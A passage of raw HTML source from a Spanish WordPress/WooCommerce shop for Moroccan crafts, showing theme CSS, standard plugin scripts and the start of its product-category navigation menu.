#header_aside .main-menu > li.open > a, .header-v7 #header_aside .main-menu > li.active > a,.header-v6 #masthead_aside .main-menu > li:hover > a,.header-v6 #masthead_aside .main-menu > li.open > a,.header-v6 #masthead_aside .main-menu > li.active > a {color: #111113;background-color: rgba(0,0,0,0)}.header-v7.enable-header-transparency #header_aside,.header-v6.enable-header-transparency #masthead_aside {color: #262626}.header-v7.enable-header-transparency #header_aside .header_component > a,.header-v6.enable-header-transparency #masthead_aside .header_component > a {color: #262626}.header-v7.enable-header-transparency #header_aside .header_component:hover > a,.header-v6.enable-header-transparency #masthead_aside .header_component:hover > a {color: #111113}.header-v7.enable-header-transparency #header_aside .main-menu > li > a,.header-v6.enable-header-transparency #masthead_aside .main-menu > li > a {color: #262626;background-color: rgba(0,0,0,0)}.header-v7.enable-header-transparency #header_aside .main-menu > li:hover a, .header-v7.enable-header-transparency #header_aside .main-menu > li.open a, .header-v7.enable-header-transparency #header_aside .main-menu > li.active a,.header-v6.enable-header-transparency #masthead_aside .main-menu > li:hover a,.header-v6.enable-header-transparency #masthead_aside .main-menu > li.open a,.header-v6.enable-header-transparency #masthead_aside .main-menu > li.active a {color: #111113;background-color: rgba(0,0,0,0)}.header-v8 .site-header__nav-primary .site-category-nav .toggle-category-menu {color: #262626;background-color: rgba(0,0,0,0)}.header-v8 .site-header__nav-primary .site-category-nav:hover .toggle-category-menu {color: #111113;background-color: rgba(0,0,0,0)}
@font-face{
                font-family: 'dl-icon';
                src: url('//www.artesaniaarabe.es/wp-content/themes/veera/assets/fonts/dl-icon.eot');
                src: url('//www.artesaniaarabe.es/wp-content/themes/veera/assets/fonts/dl-icon.eot') format('embedded-opentype'),
                     url('//www.artesaniaarabe.es/wp-content/themes/veera/assets/fonts/dl-icon.woff') format('woff'),
                     url('//www.artesaniaarabe.es/wp-content/themes/veera/assets/fonts/dl-icon.ttf') format('truetype'),
                     url('//www.artesaniaarabe.es/wp-content/themes/veera/assets/fonts/dl-icon.svg') format('svg');
                font-weight:normal;
                font-style:normal
            }
</style>
<link rel='stylesheet' id='veera-child-style-css' href='https://www.artesaniaarabe.es/wp-content/themes/veera-child/style.css?ver=1.1.9'  media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://www.artesaniaarabe.es/wp-content/themes/veera/assets/css/animate.min.css?ver=1.0.4'  media='all' />
<link rel='stylesheet' id='veera-google_fonts-css' href='//fonts.googleapis.com/css?family=Lato:regular'  media='all' />
<link rel='stylesheet' id='cwginstock_frontend_css-css' href='https://www.artesaniaarabe.es/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/frontend.min.css?ver=6.2.2'  media='' />
<link rel='stylesheet' id='cwginstock_bootstrap-css' href='https://www.artesaniaarabe.es/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/bootstrap.min.css?ver=6.2.2'  media='' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#000000","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#ffffff","button_1_button_hover":"#cccccc","button_1_link_colour":"#000000","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#f7f7f7","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.artesaniaarabe.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.7" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/www.artesaniaarabe.es\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer" defer ></script> 
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer" defer ></script> 
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/themes/veera/assets/js/enqueue/min/respond.js?ver=6.8.3" id="respond-js"></script>
<![endif]-->
<script></script><link rel="https://api.w.org/" href="https://www.artesaniaarabe.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.artesaniaarabe.es/wp-json/wp/v2/pages/1250" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.artesaniaarabe.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.5" />
<link rel='shortlink' href='https://www.artesaniaarabe.es/?p=1250' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.artesaniaarabe.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.artesaniaarabe.es%2Fterminos-y-condiciones%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.artesaniaarabe.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.artesaniaarabe.es%2Fterminos-y-condiciones%2F&#038;format=xml" />
<script>
jQuery(document).ready(function($) {
//Botón Regístrate en Comentarios	
if ($('.single-product').length > 0) {
$(' .must-log-in').empty();
$('.must-log-in').html('<p>Es necesario estar registrado para poder escribir un comentario.</p><a class="button" href="/mi-cuenta/">Regístrate</a>');
}
//eliminar el campo "custom field"	
if ($('.woocommerce-checkout').length > 0){
$('#custom_field:text').val('.');
}	
});
</script>
<link rel="apple-touch-icon" sizes="16x16" href="https://www.artesaniaarabe.es/wp-content/uploads/2020/01/favicon.jpg"/><link rel="apple-touch-icon" sizes="57x57" href="https://www.artesaniaarabe.es/wp-content/uploads/2020/01/favicon.jpg"/><link rel="apple-touch-icon" sizes="72x72" href="https://www.artesaniaarabe.es/wp-content/uploads/2020/01/favicon.jpg"/><link  rel="shortcut icon" type="image/png" sizes="72x72" href="https://www.artesaniaarabe.es/wp-content/uploads/2020/01/favicon.jpg"/><link  rel="shortcut icon" type="image/png" sizes="57x57" href="https://www.artesaniaarabe.es/wp-content/uploads/2020/01/favicon.jpg"/><link  rel="shortcut icon" type="image/png" sizes="16x16" href="https://www.artesaniaarabe.es/wp-content/uploads/2020/01/favicon.jpg"/>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="veera-extra-custom-css">.b-title2.bitmap-30off {
    background-image: url(//veera.la-studioweb.com/wp-content/uploads/2018/07/30-off.png);
    background-size: contain;
    background-repeat: no-repeat;
    background-position: center;
    font-size: 0;
    padding-bottom: 24%;
}
.section-page-header .page-title {
    font-weight: normal;
}
.la-breadcrumbs {
    font-size: 12px;
}
body.error404 {
    background-image: url(/wp-content/uploads/2020/01/error-404.jpg);
    background-size: cover;
    background-position: center top;
}
.error404 #colophon {
    display: none;
}
.customerdefine-404-content {
    font-size: 14px;
    color: #262626;
}
.customerdefine-404-content h1 {
    font-size: 150px;
    font-weight: 300;
    line-height: 1;
}
.customerdefine-404-content h3 {
    font-weight: normal;
}
.customerdefine-404-content .btn-wrapper {
    margin-top: 20px;
}
.footer-bottom .footer-bottom-inner {
    border-top: 1px solid #DEDEDE;
}
#rev_slider_1_1 .larev-dot.tp-bullets {
    left: 85% !important;
}
@media(max-width: 800px){
	#rev_slider_1_1 .larev-dot.tp-bullets {
			left: 130% !important;
			top: 110% !important;
	}
}
.site-header-top{
    font-size: 12px;
    border-bottom: 1px solid #F9F9F9;
    padding-top: 0;
    padding-bottom: 0;
}
.site-main-nav .main-menu > li > a{
    font-weight: 400;
}
.header-v9 .header-main .searchform-wrapper {
    width: 370px;
    max-width: 100%;
}
.site-footer .widget .widget-title{
    font-size: 14px;
}
@media(min-width: 992px){
    .la-footer-3col444 .footer-column-inner {
        max-width: 100%;
        margin: 0 auto;
        width: 270px;
    }
    .la-footer-3col444 .footer-column-1 .footer-column-inner{
        float: left;
    }
    .la-footer-3col444 .footer-column-3 .footer-column-inner{
        float: right;
    }
}

.la_com_action--dropdownmenu li a {
    text-transform: uppercase;
    font-size: 11px;
    display: block;
    padding: 10px 30px;
    color: #000000!important;
}

span.component-target-text:hover {
    color: #ccbca3!important;
}

.site-main-nav .main-menu > li > a {
    font-weight: 700!important;
}
.extradiv-after-frm-cart {
    display: none!important;
}

.body-col-1c.enable-main-fullwidth .site-main .la-single-product-page .product-main-image {
    width: 50%!important;
}


/*Quitar pestaña informacion adicional en Producto*/
li.additional_information_tab {
    display: none;}

/*Tamaño y color precio*/
span.woocommerce-Price-amount.amount {
    font-size: 21px;
		color: #000 !important;}


/*Color boton carrito*/
button.single_add_to_cart_button.button.alt {
    background: #000;}

/*Quitar titulos entradas*/
.page-title-v1 .section-page-header {
    display: none;}

/*Quitar filtro producto*/
.btn-advanced-shop-filter {
    display: none;}

/*Color boton newsletter*/
input.wpcf7-form-control.wpcf7-submit.btn.btn-style-flat.btn-color-black.font-weight-400 {
    color: #fff;
    background-color: #000;
    border: none;}

/*Color "EN STOCK"*/
.product--summary .entry-summary > .stock.in-stock {
    color: #0ea50f;}

/*Quitar formulario Popup*/
form#vtps_subscribe_form {
    display: none;}

/*Miniaturas producto*/
.la-woo-thumbs .la-thumb:not(.slick-current) img {
    opacity: 1;}

/*Tabla automatica atributos productos*/
table.woocommerce-product-attributes.shop_attributes {
    display: none;}

/*Gris cuadrado datos carrito*/
.woocommerce-cart .not-active-fullpage > .woocommerce .cart_totals {
    background: #e2e2e2;}

/* Mensaje de aviso */
.vc_color-black.vc_message_box {
    color: #fff;
    border-color: #000000;
    background-color: #000000;
    text-align: center!important;
}

/*Mensaje carrito envios*/
.woocommerce-notices-wrapper {
    display: none;}


</style><script>try{  }catch (ex){}</script>		<style type="text/css" id="wp-custom-css">
			.cwginstock-subscribe-form .panel-primary > .panel-heading {
  color: #fff !important;
  background-color: #000!important;
  border-color: #000!important;
}
.cwginstock-subscribe-form .panel-primary {
  border-color: #000!important;
}
.cwgstock_button {
  width: 100%;
  padding-top: 5px;
  background: #000!important;
  color: #fff;
}

/*Color de fondo de descuento*/
.la-custom-badge{
	background-color:#d46464;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="wp-singular page-template-default page page-id-1250 wp-theme-veera wp-child-theme-veera-child theme-veera woocommerce-no-js veera-body lastudio-veera header-v9 header-mb-v2 footer-v4col3333 body-col-1c page-title-v1 wpb-js-composer js-comp-ver-7.8 vc_responsive">

	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K2TKMRM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<div id="page" class="site">
    <div class="site-inner">
<header id="masthead" class="site-header">
                <div class="site-header-top use-default">
            <div class="container">
                <div class="header-top-elements">
                    <div class="header_component header_component--linktext la_compt_iem la_com_action--linktext  hidden-xs"><a rel="nofollow" class="component-target" href="mailto:info@artesaniaarabe.es"><i class="fa fa-envelope-o"></i><span class="component-target-text">info@artesaniaarabe.es</span></a></div><div class="header_component header_component--text la_compt_iem la_com_action--text "><span class="component-target"><i class="fa fa-phone"></i><span class="component-target-text">659 23 15 89</span></span></div><div class="header_component header_component--dropdown-menu la_compt_iem la_com_action--dropdownmenu  la_com_action--dropdownmenu-text la_com_dropdown_show_arrow pull-right hidden-xs"><a rel="nofollow" class="component-target" href="javascript:;"><i class="fa fa-user"></i><span class="component-target-text">Mi Cuenta</span></a><ul id="menu-menu-mi-cuenta" class="menu"><li id="menu-item-1176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1176"><a href="https://www.artesaniaarabe.es/mi-cuenta/">Mi Cuenta</a></li>
<li id="menu-item-1177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1177"><a href="https://www.artesaniaarabe.es/rastrear-pedido/">Rastrear Pedido</a></li>
<li id="menu-item-731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-731"><a href="https://www.artesaniaarabe.es/lista-de-deseos/">Mi Lista de Deseo</a></li>
</ul></div><div class="header_component header_component--text la_compt_iem la_com_action--text "><span class="component-target"><span class="component-target-text"><div class="gtranslate_wrapper" id="gt-wrapper-31245388"></div></span></span></div>                </div>
            </div>
        </div>
    
    <div class="site-header-outer">
        <div class="site-header-inner">
            <div class="container">
                <div class="header-main clearfix">
                    <div class="header-component-outer header-left">
                        <div class="header-component-inner clearfix">
                            <div class="header_component header_component--linktext la_compt_iem la_com_action--linktext  text-bold"><a rel="nofollow" class="component-target" href="https://www.artesaniaarabe.es"><span class="component-target-text">Inicio</span></a></div><div class="header_component header_component--linktext la_compt_iem la_com_action--linktext "><a rel="nofollow" class="component-target" href="/productos"><span class="component-target-text">Productos</span></a></div><div class="header_component header_component--linktext la_compt_iem la_com_action--linktext "><a rel="nofollow" class="component-target" href="/contacto"><span class="component-target-text">Contacto</span></a></div>                                                    </div>
                    </div>
                    <div class="header-component-outer header-middle">
                        <div class="site-branding">
                            <a href="https://www.artesaniaarabe.es/" rel="home">
                                <figure class="logo--normal"><img src="https://www.artesaniaarabe.es/wp-content/uploads/2020/01/Logo-kasbah.png" alt="Artesanía Árabe | Decoración y artesanía árabe" srcset="https://www.artesaniaarabe.es/wp-content/uploads/2020/01/Logo-kasbah.png 2x"/></figure>
                                <figure class="logo--transparency"><img src="https://www.artesaniaarabe.es/wp-content/uploads/2020/01/Logo-kasbah.png" alt="Artesanía Árabe | Decoración y artesanía árabe" srcset="https://www.artesaniaarabe.es/wp-content/uploads/2020/01/Logo-kasbah.png 2x"/></figure>
                            </a>
                        </div>
                    </div>
                    <div class="header-component-outer header-right">
                        <div class="header-component-inner clearfix">
                            <div class="header_component header_component--text la_compt_iem la_com_action--text  sf-field sf-field-input"><span class="component-target"><span class="component-target-text"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.artesaniaarabe.es" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="1250" data-tax="" ><form class="aws-search-form" action="https://www.artesaniaarabe.es/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="692f041ed27cb">Buscar</label><input type="search" name="s" id="692f041ed27cb" value="" class="aws-search-field" placeholder="Buscar" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></span></span></div><div class="header_component header_component--link la_compt_iem la_com_action--link  account"><a rel="nofollow" class="component-target" href="/mi-cuenta"><i class="fa fa-user"></i></a></div><div class="header_component header_component--cart la_compt_iem la_com_action--cart "><a rel="nofollow" class="component-target" href="https://www.artesaniaarabe.es/cart/"><i class="dl-icon-cart1"></i><span class="component-target-badget la-cart-count notranslate">0</span><span class="la-cart-total-price"><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></a></div>                        </div>
                    </div>
                </div>
            </div>
            <div class="site-header__nav site-header__nav-primary">
                <div class="container">
                    <div class="header-main clearfix">
                        <nav class="site-main-nav clearfix" data-container="#masthead .site-header__nav-primary .header-main">
                            <ul id="menu-menu-principal" class="main-menu mega-menu"><li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children mm-item mm-item-has-sub mm-popup-narrow mm-item-level-0 menu-item-1128"><a href="https://www.artesaniaarabe.es/ceramica/"><span class="mm-text">CERÁMICA</span></a>
<div class="popup"><div class="inner"  style=""><ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children mm-item mm-item-has-sub mm-item-level-1 submenu-position-right menu-item-1329" data-column="1"><a href="https://www.artesaniaarabe.es/ceramica/platos-de-marruecos/"><span class="mm-text">Platos</span></a>
	<ul class="sub-menu" style="background-repeat: repeat;background-position: left top;">
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-2 menu-item-1330"><a href="https://www.artesaniaarabe.es/ceramica/platos-de-marruecos/platos-fes/"><span class="mm-text">Platos de Fes</span></a></li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-2 menu-item-1331"><a href="https://www.artesaniaarabe.es/ceramica/platos-de-marruecos/platos-safi/"><span class="mm-text">Platos Safi</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children mm-item mm-item-has-sub mm-item-level-1 submenu-position-right menu-item-1332" data-column="1"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/"><span class="mm-text">Lavabos</span></a>
	<ul class="sub-menu" style="background-repeat: repeat;background-position: left top;">
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-2 menu-item-1333"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/lavabos-30cm/"><span class="mm-text">Lavabos 30cm</span></a></li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-2 menu-item-1334"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/lavabos-35cm/"><span class="mm-text">Lavabos 35cm</span></a></li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-2 menu-item-1335"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/lavabos-40cm/"><span class="mm-text">Lavabos 40cm</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-1338" data-column="1"><a href="https://www.artesaniaarabe.es/ceramica/cuencos-y-ensaladeras/"><span class="mm-text">Cuencos y ensaladeras</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-1337" data-column="1"><a href="https://www.artesaniaarabe.es/ceramica/ceniceros-de-ceramica/"><span class="mm-text">Ceniceros</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-1339" data-column="1"><a href="https://www.artesaniaarabe.es/ceramica/tajine-marroqui/"><span class="mm-text">Tajine</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-5902" data-column="1"><a href="https://www.artesaniaarabe.es/ceramica/bombonera-ceramica-arabe/"><span class="mm-text">Bomboneras</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-16438" data-column="1"><a href="https://www.artesaniaarabe.es/ceramica/jarrones-y-varios/"><span class="mm-text">Jarrones y varios</span></a></li>
</ul></div></div>
</li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children mm-item mm-item-has-sub mm-popup-narrow mm-item-level-0 menu-item-1126"><a href="https://www.artesaniaarabe.es/iluminacion/"><span class="mm-text">ILUMINACIÓN</span></a>
<div class="popup"><div class="inner"  style=""><ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-1343" data-column="1"><a href="https://www.artesaniaarabe.es/iluminacion/lamparas-techo-arabes/"><span class="mm-text">Lámparas de techo</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-5900" data-column="1"><a href="https://www.artesaniaarabe.es/iluminacion/lamparas-mesa-arabes/"><span class="mm-text">Lámparas de mesa</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-5901" data-column="1"><a href="https://www.artesaniaarabe.es/iluminacion/lamparas-pie-arabes/"><span class="mm-text">Lámparas de pie</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children mm-item mm-item-has-sub mm-item-level-1 submenu-position-right menu-item-1344" data-column="1"><a href="https://www.artesaniaarabe.es/iluminacion/lamparas-de-piel/"><span class="mm-text">Lámparas de Piel</span></a>
	<ul class="sub-menu" style="background-repeat: repeat;background-position: left top;">
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-2 menu-item-1345"><a href="https://www.artesaniaarabe.es/iluminacion/lamparas-de-piel/lamparas-piel-de-mesa/"><span class="mm-text">Lámparas piel de mesa</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-1342" data-column="1"><a href="https://www.artesaniaarabe.es/iluminacion/faroles-arabes-marroquies/"><span class="mm-text">Faroles</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-1353" data-column="1"><a href="https://www.artesaniaarabe.es/iluminacion/plafones-arabes-marroquies-cobre/"><span class="mm-text">Plafones</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children mm-item mm-item-has-sub mm-item-level-1 submenu-position-right menu-item-1347" data-column="1"><a href="https://www.artesaniaarabe.es/iluminacion/apliques/"><span class="mm-text">Apliques</span></a>
	<ul class="sub-menu" style="background-repeat: repeat;background-position: left top;">
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-2 menu-item-1351"><a href="https://www.artesaniaarabe.es/iluminacion/apliques/apliques-de-forja/"><span class="mm-text">Apliques de forja</span></a></li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-2 menu-item-1350"><a href="https://www.artesaniaarabe.es/iluminacion/apliques/apliques-de-cristal/"><span class="mm-text">Apliques de cristal</span></a></li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-2 menu-item-1349"><a href="https://www.artesaniaarabe.es/iluminacion/apliques/apliques-de-cobre/"><span class="mm-text">Apliques de cobre</span></a></li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-2 menu-item-1348"><a href="https://www.artesaniaarabe.es/iluminacion/apliques/apliques-de-aluminio/"><span class="mm-text">Apliques de aluminio</span></a></li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-2 menu-item-1352"><a href="https://www.artesaniaarabe.es/iluminacion/apliques/apliques-de-piel/"><span class="mm-text">Apliques de piel</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-1341" data-column="1"><a href="https://www.artesaniaarabe.es/iluminacion/menaras/"><span class="mm-text">Menaras</span></a></li>
